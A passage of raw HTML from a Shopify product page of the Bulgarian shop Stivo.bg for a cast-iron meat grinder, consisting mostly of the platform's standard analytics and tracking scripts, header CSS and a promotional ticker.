<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25082560594,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25082560594,storefrontBaseUrl: "https://stivo.bg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2547056973","configuration":"{\"pixelCode\":\"D2VVHHRC77U4Q9FF4Q90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1031766349","configuration":"{\"pixel_id\":\"553941763966409\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stivo.bg","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"stivobg.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/stivo.bg\/ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":38.3,"currencyCode":"EUR"},"product":{"title":"Чугунена месомелачка №32","vendor":"Stivo.bg","id":"8620464505165","untranslatedTitle":"Чугунена месомелачка №32","url":"\/ro\/products\/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32","type":""},"id":"47044070146381","image":{"src":"\/\/stivo.bg\/cdn\/shop\/files\/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://stivo.bg/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"25082560594","storefrontBaseUrl":"https:\/\/stivo.bg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":38.3,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Чугунена месомелачка №32\",\"vendor\":\"Stivo.bg\",\"id\":\"8620464505165\",\"untranslatedTitle\":\"Чугунена месомелачка №32\",\"url\":\"\/ro\/products\/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32\",\"type\":\"\"},\"id\":\"47044070146381\",\"image\":{\"src\":\"\/\/stivo.bg\/cdn\/shop\/files\/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8620464505165,"gid":"gid:\/\/shopify\/Product\/8620464505165","vendor":"Stivo.bg","type":"","handle":"чугунена-месомелачка-32","variants":[{"id":47044070146381,"price":3830,"name":"Чугунена месомелачка №32","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8620464505165,"requestId":"d2bfceb0-6b7f-4369-8de3-4d274dc61e01-1769808894"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25082560594,
      theme_id: 184794546509,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stivo.bg/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stivo.bg/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stivo.bg/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25082560594,"isMerchantRequest":null,"themeId":184794546509,"themeCityHash":"10403570895688076007","contentLanguage":"ro","currency":"EUR","eventMetadataId":"2e99cefc-0814-4be1-97a7-d886e3422a65"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8620464505165,"requestId":"d2bfceb0-6b7f-4369-8de3-4d274dc61e01-1769808894","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47044070146381,"productId":8620464505165,"productGid":"gid:\/\/shopify\/Product\/8620464505165","name":"Чугунена месомелачка №32","price":"38.30","sku":null,"brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47044070146381,"productId":8620464505165,"productGid":"gid:\/\/shopify\/Product\/8620464505165","name":"Чугунена месомелачка №32","price":"38.30","sku":null,"brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/stivo.bg\/ro\/products\/%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%D0%B0-%D0%BC%D0%B5%D1%81%D0%BE%D0%BC%D0%B5%D0%BB%D0%B0%D1%87%D0%BA%D0%B0-32"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stivo.bg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://stivo.bg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="25082560594"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184794546509"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stivo.bg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 126, 38;
    --gradient-background: #ff7e26;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            23 459 Доволни Клиенти
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            4.6/5 ⭐️⭐️⭐️⭐️⭐️
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Най-ниски Цени на пазара
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--26568846934349__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
